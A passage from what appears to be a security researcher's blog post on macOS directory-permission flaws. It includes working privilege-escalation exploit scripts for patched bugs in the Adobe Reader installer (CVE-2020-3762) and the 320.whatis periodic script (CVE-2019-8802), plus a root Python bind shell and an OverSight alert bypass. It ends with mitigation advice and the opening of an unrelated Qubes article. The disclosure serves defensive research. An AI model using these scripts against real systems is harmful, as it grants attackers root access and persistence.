CalendarAgentprocess. This led me to figure out how Calendar does this, and if I can reverse it, I could do my own.First I took the
CalendarAgentbinary that can be found at/System/Library/PrivateFrameworks/CalendarAgent.framework/Versions/A/CalendarAgent. I loaded this to Hopper, but couldn’t locate any string related to the message above. So I decided to just search for it withgrepand that gave me the file I needed.grep -R "CalDAV account refresh" /System/Library/PrivateFrameworks/ Binary file /System/Library/PrivateFrameworks//CalendarPersistence.framework/Versions/Current/CalendarPersistence matchesIf we load the binary into Hopper, we can follow where that string is referenced:

It’s stored in a variable, and luckily it’s only referenced in one place:
Reading the related assembly is not that nice:
But luckily Hopper can do some awesome pseudo-code generation for us, and this is what we get for the entire function:
TXT format:
/* @class CalDAVAccountRefreshQueueableOperation */ -(void)sendStatistics { r13 = self; var_30 = **___stack_chk_guard; rax = IOPMGetUUID(0x3e9, &var_A0, 0x64); if (rax != 0x0) { r14 = &stack[-216]; rbx = &stack[-216] - 0x70; rsp = rbx; if (IOPMGetUUID(0x3e8, rbx, 0x64) != 0x0) { var_C8 = r14; var_C0 = [[NSNumber numberWithInteger:[r13 numberOfInboxEntriesAffected]] retain]; rax = [r13 numberOfEventsAffected]; rax = [NSNumber numberWithInteger:rax]; rax = [rax retain]; r15 = rax; var_B0 = rax; var_B8 = [[NSNumber numberWithInteger:[r13 numberOfNotificationsAffected]] retain]; rax = [NSString stringWithUTF8String:rbx]; rax = [rax retain]; rbx = rax; var_A8 = rax; rax = [NSString stringWithUTF8String:&var_A0]; r14 = [rax retain]; rax = @(0x0); rax = [rax retain]; var_28 = r15; var_30 = var_C0; [CalMessageTracer log:@"CalDAV account refresh completed" domain:@"com.apple.sleepservices.icalData" signature:@"CalDAV account refresh statistics" result:0x0 value:var_30 value2:var_28 value3:var_B8 uid:rbx uid2:r14 wakeState:rax]; [rax release]; rdi = r14; r14 = var_C8; [rdi release]; [var_A8 release]; [var_B8 release]; [var_B0 release]; [var_C0 release]; } } if (**___stack_chk_guard != var_30) { __stack_chk_fail(); } return; }This is nice and easy to read, and we can see right away that the log is generated by calling the
CalMessageTracerfunction. This function can be found in theCalendarFoundationbinary, which is here:/System/Library/PrivateFrameworks//CalendarFoundation.framework/Versions/Current/CalendarFoundation. If we check the function we can see that indeed it will use the ASL API:
But things weren’t as straightforward. If we track the
CalDAV account refresh completedstring / argument, we can see that it’s the first parameter of theCalMessageTracerfunction. Its life will be:var_78 = [arg2 retain]; (...) r13 = var_78; (...)and then we get to this huge blob:
if (r13 != 0x0) { if (*(int32_t *)_CalLogCurrentLevel != 0x0) { rbx = [_CalLogWhiteList() retain]; r13 = [rbx containsObject:*_CalFoundationNS_Log_MessageTrace]; [rbx release]; COND = r13 != 0x1; r13 = var_78; if (!COND) { CFAbsoluteTimeGetCurrent(); _CalLogActual(*_CalFoundationNS_Log_MessageTrace, 0x0, "+[CalMessageTracer log:domain:signature:signature2:result:value:value2:value3:uid:uid2:wakeState:summarize:]", @"%@", r13, r9, stack[-152]); } } else { CFAbsoluteTimeGetCurrent(); _CalLogActual(*_CalFoundationNS_Log_MessageTrace, 0x0, "+[CalMessageTracer log:domain:signature:signature2:result:value:value2:value3:uid:uid2:wakeState:summarize:]", @"%@", r13, r9, stack[-152]); } asl_log(0x0, r15, 0x5, "%s", [objc_retainAutorelease(r13) UTF8String]); r14 = var_38; }So if there is a custom message, additional function calls are involved. This is the point where I stopped, and since
CalMessageTracercan already do what I want (it will wrap the ASL API for me) I can use just that. I didn’t need to generate a header file, as I could find it here: macOS_headers/CalMessageTracer.h at master · w0lfschild/macOS_headers · GitHubIt wasn’t new, but it worked.
#import <Foundation/NSObject.h> @interface CalMessageTracer : NSObject { } + (void)logError:(id)arg1 message:(id)arg2 domain:(id)arg3; + (void)logError:(id)arg1 message:(id)arg2 domain:(id)arg3 uid:(id)arg4; + (void)logException:(id)arg1 message:(id)arg2 domain:(id)arg3; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4 value:(id)arg5; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4 value:(id)arg5 summarize:(BOOL)arg6; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4 value:(id)arg5 value2:(id)arg6 uid:(id)arg7; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4 value:(id)arg5 value2:(id)arg6 value3:(id)arg7 uid:(id)arg8 uid2:(id)arg9 wakeState:(id)arg10; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 signature2:(id)arg4 summarize:(BOOL)arg5; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 summarize:(BOOL)arg4; + (void)log:(id)arg1 domain:(id)arg2 summarize:(BOOL)arg3; + (void)traceWithDomain:(id)arg1 value:(id)arg2 summarize:(BOOL)arg3; + (void)traceWithDomain:(id)arg1 signature:(id)arg2 summarize:(BOOL)arg3; + (void)traceWithDomain:(id)arg1 signature:(id)arg2 result:(int)arg3; + (void)traceWithDomain:(id)arg1 signature:(id)arg2 signature2:(id)arg3 summarize:(BOOL)arg4; + (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 signature2:(id)arg4 result:(int)arg5 value:(id)arg6 value2:(id)arg7 value3:(id)arg8 uid:(id)arg9 uid2:(id)arg10 wakeState:(id)arg11 summarize:(BOOL)arg12; + (void)messageTraceLogDomain:(id)arg1 withSignature:(id)arg2; @endWhat I left to do is create a code that will call the function in its simplest form. Did I say before that I hate the syntax of Objective-C and that I’m not an Apple developer? Patrick Wardle’s post: Reversing ‘pkgutil’ to Verify PKGs came to the rescue. I remembered that he did something similar with
pkgutiland he had a step by step walkthrough how to call an external function. Using his post, I created the following code to do the trick:#import <dlfcn.h> #import <Foundation/Foundation.h> #import "CalMessageTracer.h" int main(int argc, const char * argv[]) { @autoreleasepool { NSLog(@"Hello, World!"); void* tracer = NULL; //load framework tracer = dlopen("/System/Library/PrivateFrameworks/CalendarFoundation.framework/Versions/Current/CalendarFoundation", RTLD_LAZY); if(NULL == tracer) { //bail goto bail; } //class Class CalMessageTracerCl = nil; //obtain class CalMessageTracerCl = NSClassFromString(@"CalMessageTracer"); if(nil == CalMessageTracerCl) { //bail goto bail; } //+ (void)log:(id)arg1 domain:(id)arg2 signature:(id)arg3 result:(int)arg4; [CalMessageTracerCl log:@"your message here" domain:@"com.apple.sleepservices.icalData" signature:@"CalDAV account refresh statistics" result:0x0]; } return 0; bail: return -1; }This will create a log for you, and in the
logparameter you can insert you custom string, thus injecting something useful to the ASL binary.Unfortunately this is still not good enough for a direct
rootcode execution, but you might have a use case where this might be enough, where there is some other item where this could be chained.Also hopefully this gave you some ideas how to do some basic reverse engineering when you want to backtrace a function call, and possibly call it in your code.
This was fixed in Catalina 10.15.3, with file permissions changed:
drwxr-x— 4 root admin 128 Dec 21 12:42 DiagnosticMessagesAdobe Reader macOS installer - local privilege escalation (CVE-2020-3762)
This is finally a true privilege escalation scenario. It’s in the Adobe Reader’s installer, related to the
Acrobat Update Helper.appcomponent. An attacker can replace any file during the installation and the installer will copy that to a new place. Replacing the LaunchDaemon plist file with our own, we can achieve root privileges, and also persistence at the same time.When Adobe Reader is being installed it will create the following folder structure in the
/tmp/directory which is writeable for all users:$ ls -lR com.adobe.AcrobatRefreshManager/ total 528 drwxr-xr-x 3 root wheel 96 Jul 31 16:30 Acrobat Update Helper.app -rwxr-xr-x 1 root wheel 80864 Jul 31 16:36 AcrobatUpdateHelperLib.dylib -rwxr-xr-x 1 root wheel 184512 Jul 31 16:36 AcrobatUpdaterUninstaller drwxr-xr-x 3 root wheel 96 Jul 31 16:35 Adobe Acrobat Updater.app com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app: total 0 drwxr-xr-x 7 root wheel 224 Jul 31 16:37 Contents com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents: total 16 -rw-r--r-- 1 root wheel 1778 Jul 31 16:29 Info.plist drwxr-xr-x 3 root wheel 96 Jul 31 16:37 MacOS -rw-r--r-- 1 root wheel 8 Jul 31 16:29 PkgInfo drwxr-xr-x 3 root wheel 96 Jul 31 16:37 Resources drwxr-xr-x 3 root wheel 96 Jul 31 16:36 _CodeSignature com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/MacOS: total 776 -rwxr-xr-x 1 root wheel 393600 Jul 31 16:36 Acrobat Update Helper com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/Resources: total 8 -rw-r--r-- 1 root wheel 1720 Jul 31 16:29 FileList.txt com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/_CodeSignature: total 8 -rw-r--r-- 1 root wheel 2518 Jul 31 16:36 CodeResources com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app: total 0 drwxr-xr-x 6 root wheel 192 Jul 31 16:37 Contents com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents: total 16 -rw-r--r-- 1 root wheel 2295 Jul 31 16:35 Info.plist drwxr-xr-x 3 root wheel 96 Jul 31 16:35 Library -rw-r--r-- 1 root wheel 8 Jul 31 16:35 PkgInfo drwxr-xr-x 3 root wheel 96 Jul 31 16:37 Resources com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Library: total 0 drwxr-xr-x 6 root wheel 192 Jul 31 16:37 LaunchServices com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Library/LaunchServices: total 728 -rw-r--r-- 1 root wheel 474 Jul 31 16:35 ARMNextCommunicator-Launchd.plist -rw-r--r-- 1 root wheel 486 Jul 31 16:35 SMJobBlessHelper-Launchd.plist -rwxr-xr-x 1 root wheel 176000 Jul 31 16:35 com.adobe.ARMDC.Communicator -rwxr-xr-x 1 root wheel 184528 Jul 31 16:35 com.adobe.ARMDC.SMJobBlessHelper com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Resources: total 480 -rw-r--r-- 1 root wheel 244307 Jul 31 16:35 app.icns csabyworkmac:tmp csaby$ ls -lR com.adobe.AcrobatRefreshManager/ total 528 drwxr-xr-x 3 root wheel 96 Jul 31 16:30 Acrobat Update Helper.app -rwxr-xr-x 1 root wheel 80864 Jul 31 16:36 AcrobatUpdateHelperLib.dylib -rwxr-xr-x 1 root wheel 184512 Jul 31 16:36 AcrobatUpdaterUninstaller drwxr-xr-x 3 root wheel 96 Jul 31 16:35 Adobe Acrobat Updater.app com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app: total 0 drwxr-xr-x 7 root wheel 224 Jul 31 16:37 Contents com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents: total 16 -rw-r--r-- 1 root wheel 1778 Jul 31 16:29 Info.plist drwxr-xr-x 3 root wheel 96 Jul 31 16:37 MacOS -rw-r--r-- 1 root wheel 8 Jul 31 16:29 PkgInfo drwxr-xr-x 3 root wheel 96 Jul 31 16:37 Resources drwxr-xr-x 3 root wheel 96 Jul 31 16:36 _CodeSignature com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/MacOS: total 776 -rwxr-xr-x 1 root wheel 393600 Jul 31 16:36 Acrobat Update Helper com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/Resources: total 8 -rw-r--r-- 1 root wheel 1720 Jul 31 16:29 FileList.txt com.adobe.AcrobatRefreshManager//Acrobat Update Helper.app/Contents/_CodeSignature: total 8 -rw-r--r-- 1 root wheel 2518 Jul 31 16:36 CodeResources com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app: total 0 drwxr-xr-x 6 root wheel 192 Jul 31 16:37 Contents com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents: total 16 -rw-r--r-- 1 root wheel 2295 Jul 31 16:35 Info.plist drwxr-xr-x 3 root wheel 96 Jul 31 16:35 Library -rw-r--r-- 1 root wheel 8 Jul 31 16:35 PkgInfo drwxr-xr-x 3 root wheel 96 Jul 31 16:37 Resources com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Library: total 0 drwxr-xr-x 6 root wheel 192 Jul 31 16:37 LaunchServices com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Library/LaunchServices: total 728 -rw-r--r-- 1 root wheel 474 Jul 31 16:35 ARMNextCommunicator-Launchd.plist -rw-r--r-- 1 root wheel 486 Jul 31 16:35 SMJobBlessHelper-Launchd.plist -rwxr-xr-x 1 root wheel 176000 Jul 31 16:35 com.adobe.ARMDC.Communicator -rwxr-xr-x 1 root wheel 184528 Jul 31 16:35 com.adobe.ARMDC.SMJobBlessHelper com.adobe.AcrobatRefreshManager//Adobe Acrobat Updater.app/Contents/Resources: total 480 -rw-r--r-- 1 root wheel 244307 Jul 31 16:35 app.icnsDuring the installation the following files will be copied into
/Library/LaunchDaemons.-rw-r--r-- 1 root wheel 474 Jul 31 16:35 ARMNextCommunicator-Launchd.plist -rw-r--r-- 1 root wheel 486 Jul 31 16:35 SMJobBlessHelper-Launchd.plistWith a new name:
$ ls -l /Library/LaunchDaemons/ | grep adobe total 144 -rw-r--r-- 1 root wheel 474 Nov 11 19:20 com.adobe.ARMDC.Communicator.plist -rw-r--r-- 1 root wheel 486 Nov 11 19:20 com.adobe.ARMDC.SMJobBlessHelper.plistAlthough these files are all owned by root, and thus we can’t modify them, the location of these files is fixed, thus we can pre-create any of the folders / files. During installation the installer will verify if the folder already exists, and if so, delete it. However between the deletion and recreation there is enough time to recreate the folders with our user. It’s a race condition but in my experiments I always won it.
The first step in our exploit is to continuously try to create the following folder:
/tmp/com.adobe.AcrobatRefreshManager/Adobe Acrobat Updater.app/Contents/Library/LaunchServicesIf we succeed it means that we will own the entire folder structure. At that point it’s ok if Adobe places there any files. Although the files themselves will be owned by root, we are still allowed to delete them as we own the directory. Once we delete the file, we can replace any of them with our own. My target is the plist file which will be copied to the
/Library/LaunchDaemondirectory. We can also easily win this race condition.The entire exploit can be automated with a short python script:
import os import shutil while(1): try: os.system("mkdir -p \"/tmp/com.adobe.AcrobatRefreshManager/Adobe Acrobat Updater.app/Contents/Library/LaunchServices\"") if os.stat('/tmp/com.adobe.AcrobatRefreshManager/Adobe Acrobat Updater.app/Contents/Library/LaunchServices/SMJobBlessHelper-Launchd.plist').st_uid == 0: os.remove("/tmp/com.adobe.AcrobatRefreshManager/Adobe Acrobat Updater.app/Contents/Library/LaunchServices/SMJobBlessHelper-Launchd.plist") shutil.copy2('/Users/Shared/com.adobe.exploit.plist', '/tmp/com.adobe.AcrobatRefreshManager/Adobe Acrobat Updater.app/Contents/Library/LaunchServices/SMJobBlessHelper-Launchd.plist') except: continueThe contents of the plist file is the following:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>Label</key> <string>com.adobe.ARMDC.SMJobBlessHelper</string> <key>ProgramArguments</key> <array> <string>/bin/bash</string> <string>/Users/Shared/a.sh</string> </array> <key>RunAtLoad</key> <true/> </dict> </plist>a.shis:touch /Library/adobe.txtAs it’s placed inside LaunchDaemons, it will run upon next boot with
rootprivileges.This was fixed in February 11, 2020: https://helpx.adobe.com/security/products/acrobat/apsb20-05.html
macOS periodic scripts - 320.whatis script privilege escalation to root (CVE-2019-8802)
Finally a tru privilege escalation also on macOS. This is my favorite because of the way I could affect the contents of the file.
macOS has a couple of maintenance scripts, that are scheduled to run via the periodic task daily / weekly / monthly. You can read more about them here: Why you should run maintenance scripts on macOS and how to do it Terminal commands, periodic etc - Apple Community
The scripts are scheduled by Apple LaunchDaemons, that can be found here:
csabymac:LaunchDaemons csaby$ ls -l /System/Library/LaunchDaemons/ | grep periodic -rw-r--r-- 1 root wheel 887 Aug 18 2018 com.apple.periodic-daily.plist -rw-r--r-- 1 root wheel 895 Aug 18 2018 com.apple.periodic-monthly.plist -rw-r--r-- 1 root wheel 891 Aug 18 2018 com.apple.periodic-weekly.plistand these will run by the
periodic_wrapperprocess, which runs as root, more on this process here: periodic-wrapper(8) mojave man pageFor example the daily PLIST looks like this:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" " [http://www.apple.com/DTDs/PropertyList-1.0.dtd](http://www.apple.com/DTDs/PropertyList-1.0.dtd) "> <plist version="1.0"> <dict> <key>Label</key> <string>com.apple.periodic-daily</string> <key>ProgramArguments</key> <array> <string>/usr/libexec/periodic-wrapper</string> <string>daily</string> </array> <key>LowPriorityIO</key> <true/> <key>Nice</key> <integer>1</integer> <key>LaunchEvents</key> <dict> <key>com.apple.xpc.activity</key> <dict> <key>com.apple.periodic-daily</key> <dict> <key>Interval</key> <integer>86400</integer> <key>GracePeriod</key> <integer>14400</integer> <key>Priority</key> <string>Maintenance</string> <key>AllowBattery</key> <false/> <key>Repeating</key> <true/> </dict> </dict> </dict> <key>AbandonProcessGroup</key> <true/> </dict> </plist>There is a weekly script run by the periodic process as root (just like all the other scripts), found here:
/etc/periodic/weekly/320.whatisThis script will recreate the whatis database and it will do this with root privileges as we can see through the Monitor.app. It invokes the
makewhatisembedded executable to rebuild the database.
The
makewhatisutility will get the man paths, where/usr/local/share/manis also included. What makes this folder special is that the normal admin user has write access to this without root privileges.ls -l /usr/local/share/ drwxr-xr-x 22 csaby wheel 704 Aug 15 16:26 manIf we check further we can see that we also have access to all underlying directories, which is important:
mac:man csaby$ ls -l total 0 drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 de drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 es drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 fr drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 hr drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 hu drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 it drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 ja drwxr-xr-x 569 csaby wheel 18208 Aug 15 16:26 man1 drwxr-xr-x 2971 csaby admin 95072 Jun 2 20:18 man3 drwxr-xr-x 20 csaby wheel 640 Jun 2 20:18 man5 drwxr-xr-x 32 csaby wheel 1024 Jun 2 20:18 man7 drwxr-xr-x 22 csaby wheel 704 Jun 2 15:38 man8 drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 pl drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 pt_BR drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 pt_PT drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 ro drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 ru drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 sk drwxr-xr-x 3 csaby wheel 96 Apr 13 2018 zhSince
makewhatiswill create a file calledwhatis.tmpand we can create symlinks here, we can redirect this file write to somewhere else. I will chose the folder/Library/LaunchDaemons. If we can place a specially craftedplistfile here, it will be loaded by the system as root upon boot time. The same idea as with the Adobe installer.makewhatiswill create thewhatisdatabase in the following format:FcAtomicCreate(3) - create an FcAtomic object FcAtomicDeleteNew(3) - delete new file FcAtomicDestroy(3) - destroy an FcAtomic object FcAtomicLock(3) - lock a file FcAtomicNewFile(3) - return new temporary file name FcAtomicOrigFile(3) - return original file nameThe first is the name on the man page derived from the file, and the second is the description taken from the NAME section of the man page. I opted to place my custom PLIST under the NAME section, like this:
.SH NAME 7z - <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.sample.Load</string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</string></array><key>RunAtLoad</key><true/></dict></plist><!--The
<--at the end is important as we need to comment out the rest of the database in order to get a proper PLIST file, which is in XML format.We still need to solve 2 issues:
- The name derived from the filename should make sense in XML, otherwise we get a format error, and the PLIST won’t be loaded
- Our custom man page has to be the first to be added to the database in order to comment out the rest of the items
To solve #2 let’s be sure that we don’t have any man page starting with a number, if we have let’s rename them. I had multiple
7zman pages, so I added anabefore the number to move it down.To solve the first issue the name of our file should look like this:
<!--7z.1This is a valid(!) filename on macOS, I took the original
7z.1man page and renamed it:mv 7z.1 \<\!--7z.1We will need to close this comment, so my new NAME section looks like this:
.SH NAME 7z - --><?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.sample.Load</string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</string></array><key>RunAtLoad</key><true/></dict></plist><!--Let’s create our symlink:
ln -s /Library/LaunchDaemons/com.sample.Load.plist whatis.tmpWe can simulate the execution of the periodic script via this command:
sudo /bin/sh - /etc/periodic/weekly/320.whatisor
sudo periodic weeklyIf we check, we got a file, and it starts like this:
<!--7z(1) - --><?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.sample.Load</string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</string></array><key>RunAtLoad</key><true/></dict></plist><!If we load this plist file, it will try to execute the script at
/Applications/Scripts/sample.sh. The location is arbitrary. I put this into the script above (be sure to give it execute permissionschmod +x /Applications/Scripts/sample.sh)/Applications/Utilities/Terminal.app/Contents/MacOS/TerminalIf we don’t want to reboot the computer we can simulate the load of the PLIST file with:
sudo launchctl load com.sample.Load.plistIf we want to properly simulate this with a reboot, we can’t start a Terminal, as we won’t see it, we need to do something else. For myself I put a bind shell into that script, and after login, connecting to it I got a root shell, but it’s up to you what you put there. The script contents in this case:
#sample.sh python /Applications/Scripts/bind.pyThe python script, placed at
/Applications/Scripts/bind.py#bind.py #!/usr/bin/python2 import os import pty import socket lport = 31337 def main(): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('', lport)) s.listen(1) (rem, addr) = s.accept() os.dup2(rem.fileno(),0) os.dup2(rem.fileno(),1) os.dup2(rem.fileno(),2) os.putenv("HISTFILE",'/dev/null') pty.spawn("/bin/bash") s.close() if __name__ == "__main__": main()Once logged in you can login with netcat on localhost:31337:
mac:LaunchDaemons csaby$ nc 127.1 31337 bash-3.2# id id uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),702(com.apple.sharepoint.group.3),703(com.apple.sharepoint.group.2),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),701(com.apple.sharepoint.group.1) bash-3.2# exit exitI made a Python script to do all the tasks mentioned above:
import sys import os man_file_content = """ .TH exploit 1 "August 16 2019" "Csaba Fitzl" .SH NAME exploit \- --> <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.sample.Load</string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</string></array><key>RunAtLoad</key><true/></dict></plist><!-- """ sh_quick_content = """ /Applications/Utilities/Terminal.app/Contents/MacOS/Terminal """ sh_reboot_content = """ python /Applications/Scripts/bind.py """ python_bind_content = """ #!/usr/bin/python2 import os import pty import socket lport = 31337 def main(): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('', lport)) s.listen(1) (rem, addr) = s.accept() os.dup2(rem.fileno(),0) os.dup2(rem.fileno(),1) os.dup2(rem.fileno(),2) os.putenv("HISTFILE",'/dev/null') pty.spawn("/bin/bash") s.close() if __name__ == "__main__": main() """ def create_man_file(): print("[i] Creating bogus man page: /usr/local/share/man/man1/<!--exploit.1") f = open('/usr/local/share/man/man1/<!--exploit.1','w') f.write(man_file_content) f.close() def create_symlink(): print("[i] Creating symlink in /usr/local/share/man/") os.system('ln -s /Library/LaunchDaemons/com.sample.Load.plist /usr/local/share/man/whatis.tmp') def create_scripts_dir(): print("[i] Creating /Applications/Scripts directory") os.system('mkdir /Applications/Scripts') def create_quick_scripts(): create_scripts_dir() print("[i] Creating script file to be called by LaunchDaemon") f = open('/Applications/Scripts/sample.sh','w') f.write(sh_quick_content) f.close() os.system('chmod +x /Applications/Scripts/sample.sh') def create_reboot_scripts(): create_scripts_dir() print("[i] Creating script file to be called by LaunchDaemon") f = open('/Applications/Scripts/sample.sh','w') f.write(sh_reboot_content) f.close() os.system('chmod +x /Applications/Scripts/sample.sh') print("[i] Creating python script for bind shell") f = open('/Applications/Scripts/bind.py','w') f.write(python_bind_content) f.close() def rename_man_pages(): for root, dirs, files in os.walk("/usr/local/share/man"): for file in files: if file[0] in "0123456789": #if filename begins with a number old_file = os.path.join(root, file) new_file = os.path.join(root, 'a' + file) os.rename(old_file, new_file) #rename with adding a prefix print("[i] Renaming: " + os.path.join(root, file)) def main(): if len(sys.argv) != 2 : print "[-] Usage: python makewhatis_exploit.py [quick|reboot]" sys.exit (1) if sys.argv[1] == 'quick': create_man_file() create_symlink() create_quick_scripts() rename_man_pages() print "[+] Everything is set, run periodic tasks with:\nsudo periodic weekly\n[i] and then simulate a boot load with: \nsudo launchctl load com.sample.Load.plist" elif sys.argv[1] == 'reboot': create_man_file() create_symlink() create_reboot_scripts() rename_man_pages() print "[+] Everything is set, run periodic tasks with:\nsudo periodic weekly\n[i] reboot macOS and connect to your root shell via:\nnc 127.1 31337" else: print "[-] Invalid arguments" print "[-] Usage: python makewhatis_exploit.py [quick|reboot]" if __name__== "__main__": main()The command line argument has to be set: 1. quick - this will create a shell script which starts Terminal in case you don’t want to reboot the system for testing 2. reboot - this is the proper method to fully test the exploit, it will create the bind shell in this case, and you will need to reboot to get a shell
This was fixed in Catalina 10.15.1: About the security content of macOS Catalina 10.15.1, Security Update 2019-001, and Security Update 2019-006 - Apple Support
Bypassing OverSight alerts
OverSight is a free tool developed by Patrick Wardle to monitor for apps trying to access the user’s microphone or camera, and when it becomes active. OverSight The problem is that a malicious app can bypass OverSight, and silence its notification, due to the possibility of editing the whitelist.
The problem: The whitelist.plist is owned by root, but the including directory is owned by the user.
csaby@mac OverSight % ls -l total 32 -rw-r--r-- 1 csaby staff 9711 Jan 28 23:51 OverSight.log -rw-r--r-- 1 root staff 513 Jan 21 22:47 whitelist.plist csaby@mac OverSight % ls -l ../ total 0 drwxr-xr-x 4 csaby staff 128 Jan 29 08:51 OverSightThis means that the app can delete / move the current whitelist, and add its own, where it can add itself. The whitelist should be stored in a location, where the user can’t tamper it.
To add, luckily creating a symlink or hardlink in the place of the whitelist, won’t work, as it will be overwritten.
How to avoid these issues?
Overall the best if the directory and the file permissions are aligned. Files in a given directory should follow the ownership and rights of the directory, in the cases we saw here, it would involve that processes running as
rootshouldn’t touch files in directories where the owner is someone else. If you really have to do that, you should protect the file with theuchgflag, so no one, beside a root could modify it. Although there would be still a race condition as for changing the file, the flag has to be lifted up, and then someone could change it.Installers
In case of installers using the
/tmp/directory, a randomly generated directory should be created, so someone wouldn’t have the ability to predict that name, and thus pre-create anything there for abuse. If that’s not the case a process like this could be applied: 1. Check if folder owner isrootand remove all permissions for others and group users 2. Clean all contents under folder in before any files being copied thereWhen Symlinks are not followed?
In case of file moves symlinks or hard links won’t be followed, take a look at the below experiment:
$ echo aaa > a $ ln -s a b $ ls -la total 8 drwxr-xr-x 4 csaby staff 128 Sep 11 16:16 . drwxr-xr-x+ 50 csaby staff 1600 Sep 11 16:16 .. -rw-r--r-- 1 csaby staff 4 Sep 11 16:16 a lrwxr-xr-x 1 csaby staff 1 Sep 11 16:16 b -> a $ cat b aaa $ echo bbb >> b $ cat b aaa bbb $ touch c $ ls -l total 8 -rw-r--r-- 1 csaby staff 8 Sep 11 16:16 a lrwxr-xr-x 1 csaby staff 1 Sep 11 16:16 b -> a -rw-r--r-- 1 csaby staff 0 Sep 11 16:25 c $ mv c b $ ls -la total 8 drwxr-xr-x 4 csaby staff 128 Sep 11 16:25 . drwxr-xr-x+ 50 csaby staff 1600 Sep 11 16:16 .. -rw-r--r-- 1 csaby staff 8 Sep 11 16:16 a -rw-r--r-- 1 csaby staff 0 Sep 11 16:25 bEven if we create a hardlink instead of symlink, that will be overwritten like in the 1st case. Basically when you move a file X to location Y, if Y is a *link it will be overwritten.
For Objective-C objects, the
writeToFilemethod will not follow symlink, so it’s safe to use. Take this example:#include <stdio.h> #import <Foundation/Foundation.h> int main(void) { NSError *error; BOOL succeed = [@"testing" writeToFile:@"myfile.txt" atomically:YES encoding:NSUTF8StringEncoding error:&error]; }Even if you create a symlink named
myfile.txtpointing somewhere, it will be overwritten. This is why OverSight for example won’t follow symlinks, as it uses this method to write out the PLIST file.The End
This has been a really long post, and I hope it gave you some ideas how to perform symlink or hardlink based attacks on macOS platforms, as well as I could serve with some ideas around impacting file contents.
Sursa: https://theevilbit.github.io/posts/exploiting_directory_permissions_on_macos/
-
Qubes Architecture Next Steps: The GUI Domain
2020-03-18 by Marek Marczykowski-Górecki, Marta Marczykowska-Górecka in Articles
It has been some time since the last design post about Qubes. There have been some big changes happened, and it took us a little while to find people best suited to write these articles. But, as you can see, the
